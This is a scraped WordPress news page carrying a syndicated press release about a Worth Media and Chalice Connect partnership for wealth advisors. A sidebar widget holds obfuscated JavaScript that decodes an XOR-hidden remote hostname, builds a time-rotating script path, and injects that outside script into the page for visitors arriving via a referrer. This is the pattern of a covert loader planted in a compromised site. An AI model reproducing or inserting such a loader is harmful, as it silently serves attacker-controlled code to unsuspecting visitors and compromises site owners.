    <input type="text" value="" name="s" id="s_9921" class="search-form__text">
    <button type="submit" id="searchsubmit_9921" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1492" class="post-1492 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-11-13">November 13, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://citynewsmiami.com">Florida News - City News Miami</a> originally published at <a href="https://citynewsmiami.com/florida-news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program">Florida News - City News Miami</a></p>
<img post-id="1492" fifu-featured="1" fifu-featured="1" width="1920" data-src="https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png" class="webfeedsFeaturedVisual wp-post-image" alt="Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program" title="Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program" decoding="async" loading="lazy" style="display: block; margin: auto; margin-bottom: 5px;max-width: 100%;" link_thumbnail="" /><p></p>
<div>
<div class="pr_images_column">
<div class="pr_image"></div>
<div class="pr_image"><img decoding="async" loading="lazy" src="https://img.einpresswire.com/medium/380831/chalice-connect.png" width="300" height="300" alt="Chalice Connect Logo"/></div>
</div>
<p style="margin-bottom:1em;font-size:115%;"><i>Chalice will power a white-label marketplace platform to digitally deliver benefits to all advisors in the Worth Leading Advisor Program.</i></p>
<div class="pr_quote" style="clear:left;float:left;margin:20px 10px 20px 0px;max-width:300px;padding: 25px 10px 10px 25px; font-size: 1.1em; background: transparent url('//www.einpresswire.com/images/quote_136.png') no-repeat left top;"><b>Our technology will give Worth advisors access to much-needed solutions, but also deliver true value and savings to all who are battling inflation.”</b></p>
<p>— Keith Gregg</p>
</div>
<p>MELBOURNE, FLORIDA, UNITED STATES, November 8, 2022 /EINPresswire.com/ &#8212; Chalice Connect is pleased to announce its partnership with Worth Media to launch a platform that provides brand amplification, business benefits and savings to top wealth advisors. Chalice will power a white-label marketplace platform to digitally deliver benefits to all advisors in the Worth Leading Advisor Program and affiliated companies. The strategic partnership allows Worth Media to offer advisors fortune-500 benefits; utilizing single sign-on technology for easy access to hundreds of solutions that help advisors increase earnings, decrease expenses, and enhance their enterprise value.</p>
<p>“I am very excited about this partnership with Paul Stamoulis, Josh Kampel, and the team at Worth Media,” states Keith Gregg, CEO of Chalice Connect. “We’re looking forward to being a featured resource as part of the Worth Leading Advisor Program. Our marketplace technology and partner stack will give Worth the means to not only provide advisors instant access to much-needed products and services, but also deliver true value and savings to all who are battling inflation.”</p>
<p>The pairing of the two companies will enable wealth advisors, both small and large, the ability to focus on their clients while ensuring access to back-office support, client acquisition and lead generation tools, affordable group health insurance, succession planning, legal, cyber security, and hundreds of other industry leading business resources at discounted prices.</p>
<p>“We are thrilled to partner with Chalice on our Leading Advisor Program. The combination of our two offerings represents a powerful way for top advisors in the financial, legal and insurance areas to increase profile and share key insights across our affluent and highly engaged Worth audience,” says Paul Stamoulis, Executive Vice President of Worth Media.</p>
<p>“For the past 30 years, Worth has been known as one of the leading providers of financial insights for the advisor community and their clients,&#8221; says Josh Kampel, CEO of Worth. &#8220;Our platform has continued to evolve to meet the changing needs of our community. We&#8217;re happy to partner with the Chalice Network on the newest iteration of the Leading Advisor program.”</p>
<p>About Worth Media<br />Worth is a global media platform connecting a community that embraces worth beyond wealth. We inspire and inform a community of successful and influential individuals to be their best selves and make an impact on the world. For more information on Worth Media, visit www.worth.com.</p>
<p>Learn more about Worth Leading Advisors at https://www.worth.com/advisor-directory/</p>
<p>About Chalice Connect <br />Chalice Connect is a PaaS (Platform as a Service) company purpose-built and motivated to connect small to mid-sized business owners with reputable, trusted partners and industry leaders. Through marketplace technology, independent business owners can achieve economies of scale, operational efficiency, and enhanced enterprise value by using and engaging with a library of deeply discounted services. Chalice’s goal is to help expand brands into networks, through the power of technology and connection. Learn more about Chalice Connect at www.chaliceconnect.com.</p>
<p class="contact" dir="auto" style="margin: 1em 0;">Whitney Kendrick<br />Chalice Connect<br />+1 480-322-3471<br />email us here<br />Visit us on social media:<br />Facebook<br /><a rel="nofollow noopener"  href="https://twitter.com/ChaliceNetwork">Twitter</a><br />LinkedIn<br />Other</p>
<p>    <img decoding="async" alt="" class="prtr" src="https://www.einpresswire.com/tracking/article.gif?t=2&amp;a=T6BGxCvaw4fxgVHK&amp;i=pd5hz4WVue9uHDGe"/></p>
<div class="article-footer">
<p class="text-center">You just read:</p>
<div class="share-vertical-bottom">
<div class="fleft pull-left">
<p>News Provided By</p>
<p>
      November 08, 2022, 16:00 GMT
    </p>
</p></div>
</div>
<p>      <input readonly="readonly" type="text" value="https://www.einpresswire.com/article/599913081/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program"/></p>
<p>
        <br />EIN Presswire&#8217;s priority is source transparency. We do not allow opaque clients, and our editors try to be careful about weeding out false and misleading content.<br />
As a user, if you see something we have missed, please do bring it to our attention. Your help is welcome. EIN Presswire, Everyone&#8217;s Internet News Presswire&#x2122;,<br />
tries to define some of the boundaries that are reasonable in today&#8217;s world. Please see our<br />
Editorial Guidelines<br />
for more information.
      </p>
</p></div>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '251889322717210');
  fbq('track', 'PageView');
</script><script async defer src="https://platform.instagram.com/en_US/embeds.js"></script></p>
<p><a href="https://www.einpresswire.com/article/599913081/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program"  rel="noopener">Article originally published at https://www.einpresswire.com/article/599913081/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program </a></p>
<p class="syndicated-attribution"><a href="https://citynewsmiami.com">Florida News - City News Miami</a> originally published at <a href="https://citynewsmiami.com/florida-news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program">Florida News - City News Miami</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/" content="Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program">
<meta itemprop="dateModified" content="2022-11-13">
<meta itemprop="datePublished" content="2022-11-13T20:28:10+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_6818" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_6818">Search: </label>
    <input type="text" value="" name="s" id="s_6818" class="search-form__text">
    <button type="submit" id="searchsubmit_6818" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"e51bd0bed9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 09:28:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EVW98MXsMu04BjDPs4EWjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074127167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>